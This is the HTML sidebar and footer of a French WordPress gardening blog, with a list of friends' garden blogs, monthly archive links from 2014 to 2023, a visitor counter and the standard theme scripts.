		</section><section id="text-6" class="widget widget_text"><h2 class="widget-title">Mes liens amis</h2>			<div class="textwidget"><ul>
<li> <a href="http://lejardindevalerie.eklablog.com/"> Le jardin de Valérie</a>
</li>
<li> <a href="http://souslecieldardenne.blogspot.fr/"> Sous le ciel ardennais, Nikki</a>
</li>
<li> <a href="http://lejardindecheneland.blogspot.fr/"> Le jardin de Chêneland</a>
</li>
<li> <a href="http://noviomagus.over-blog.com/">Un p'tit coin de nature, Marie-Claude</a>
</li>
<li> <a href="http://sylvaine92.blogspot.fr/">Le Vieux Clos</a>


<li> <a href="http://aubonmiel.com/">Au Bon Miel</a>
</li>
<li> <a href="http://lejardinduchatvert.eklablog.com/">Le Jardin du Chat Vert</a>
</li>
<li> <a href="http://alittlebitofparadise.eklablog.com/">A Little Bit of Paradise</a>
</li>

<li> <a href="http://jesuisaujard.blogspot.com/">Je Suis Au Jardin</a>
</li>
<li> <a href="http://chouchouhouse.blogspot.fr/">Notre Jardin Secret</a>
</li>

<li> <a href="http://au-gre-du-jardin.blogspot.fr/">Au Gré du Jardin</a>
</li>


<li> <a href="http://lejardindesvigneaux.over-blog.fr/">Duo pour un jardin</a>
</li>

<li> <a href="http://www.plaisir-jardin.com/">Plaisir Jardin, David</a>
</li>
<li> <a href=http://vert-do.blogspot.fr/">Vert d'Ô, Armelle</a>
</li>
<li> <a href=http://leschroniquesdemonjardin.eu/">Chroniques de mon jardin, Malo</a>
</li>
<li> <a href="http://microcosmes.canalblog.com//">Microcosmes</a>
</li>

<li> <a href="http://jardineetris.blogspot.fr/">Jardine et ris</a>
</li>
<li> <a href="http://promenonsnousaujardin.com/">Promenons nous au jardin</a>
</li>



<li> <a href="http://jardindeschadart.blogspot.fr/">Des fleurs, des feuilles, Anny</a>
</li>
<li> <a href="http://www.jardindecamille.com/">Le jardin de Camille</a>
</li>
<li> <a href="http://www.etatsauvage.fr/">Etat Sauvage, Anne</a>
</li>
<li> <a href="http://rougecabane.canalblog.com/">Rouge Cabane, Hélène</a>
</li>
<li> <a href="http://passionterrasse.blogspot.fr/">Passion Terrasse, Laurence</a>
</li>
<li> <a href="http://revesdejardin.blogspot.fr/">Il Etait un Petit Jard'ain, Nathalie</a>
</li>
<li> <a href="http://kerisit.canalblog.com/">Trois Petits Tours au Jardin, Maryline</a>
</li>
<li> <a href="http://lejardindepatou.eklablog.com/">Le Jardin de Patou</a>
</li>
<li> <a href="http://leparadisdunepassionnee.hautetfort.com/">Le Jardin d'Ingrid</a>
</li>
<li> <a href="http://cocoongarden.blogspot.fr/">Cocoon Garden</a>
</li>
<li> <a href="http://www.auxquatremains.be/">Aux Quatre Mains</a>
</li>
<li> <a href="http://le130etle82.eklablog.com/">Le Jardin du 130, Jacqueline</a>
</li>

<li> <a href="http://lejardindesviolettes.blogspot.fr/">Le Jardine des Violettes, Françoise</a>
</li>
<li> <a href="https://lejardindenell.blog/">Le jardin de Nell</a>

</li>

<li> <a href="http://scouarnec.eklablog.com/">Un petit jardin sur la terre</a></li>
</ul></div>
		</section><section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://magicalgarden.fr/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Recherche</span></button>
</form>
</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://magicalgarden.fr/2023/06/'>juin 2023</a></li>
	<li><a href='https://magicalgarden.fr/2023/05/'>mai 2023</a></li>
	<li><a href='https://magicalgarden.fr/2023/04/'>avril 2023</a></li>
	<li><a href='https://magicalgarden.fr/2022/09/'>septembre 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/06/'>juin 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/05/'>mai 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/04/'>avril 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/03/'>mars 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/02/'>février 2022</a></li>
	<li><a href='https://magicalgarden.fr/2021/12/'>décembre 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/11/'>novembre 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/09/'>septembre 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/07/'>juillet 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/06/' aria-current="page">juin 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/05/'>mai 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/04/'>avril 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/03/'>mars 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/02/'>février 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/01/'>janvier 2021</a></li>
	<li><a href='https://magicalgarden.fr/2020/12/'>décembre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/11/'>novembre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/10/'>octobre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/09/'>septembre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/06/'>juin 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/05/'>mai 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/04/'>avril 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/03/'>mars 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/02/'>février 2020</a></li>
	<li><a href='https://magicalgarden.fr/2019/12/'>décembre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/11/'>novembre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/10/'>octobre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/09/'>septembre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/08/'>août 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/07/'>juillet 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/06/'>juin 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/05/'>mai 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/04/'>avril 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/03/'>mars 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/02/'>février 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/01/'>janvier 2019</a></li>
	<li><a href='https://magicalgarden.fr/2018/12/'>décembre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/11/'>novembre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/10/'>octobre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/09/'>septembre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/06/'>juin 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/05/'>mai 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/04/'>avril 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/03/'>mars 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/02/'>février 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/01/'>janvier 2018</a></li>
	<li><a href='https://magicalgarden.fr/2017/12/'>décembre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/11/'>novembre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/10/'>octobre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/09/'>septembre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/08/'>août 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/07/'>juillet 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/06/'>juin 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/05/'>mai 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/04/'>avril 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/03/'>mars 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/02/'>février 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/01/'>janvier 2017</a></li>
	<li><a href='https://magicalgarden.fr/2016/12/'>décembre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/11/'>novembre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/10/'>octobre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/09/'>septembre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/08/'>août 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/07/'>juillet 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/06/'>juin 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/05/'>mai 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/04/'>avril 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/03/'>mars 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/02/'>février 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/01/'>janvier 2016</a></li>
	<li><a href='https://magicalgarden.fr/2015/12/'>décembre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/11/'>novembre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/10/'>octobre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/09/'>septembre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/08/'>août 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/07/'>juillet 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/06/'>juin 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/05/'>mai 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/04/'>avril 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/03/'>mars 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/02/'>février 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/01/'>janvier 2015</a></li>
	<li><a href='https://magicalgarden.fr/2014/12/'>décembre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/11/'>novembre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/10/'>octobre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/09/'>septembre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/08/'>août 2014</a></li>
			</ul>

			</section><hr><p>1 connecté(s) en ligne <br />409 visiteurs aujourdhui <br />614 645 depuis le 27/04/16<br />  </p>	<hr>

</aside>


<!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
				<!--
				<span class="site-title"><a href="https://magicalgarden.fr/" rel="home">magical garden</a></span>
				<a href="https://wordpress.org/">Fièrement propulsé par WordPress</a>
-->		</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='https://magicalgarden.fr/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160412' id='twentysixteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentysixteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://magicalgarden.fr/wp-content/themes/twentysixteen/js/functions.js?ver=20160412' id='twentysixteen-script-js'></script>
<script type='text/javascript' src='https://magicalgarden.fr/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
</body>
</html>
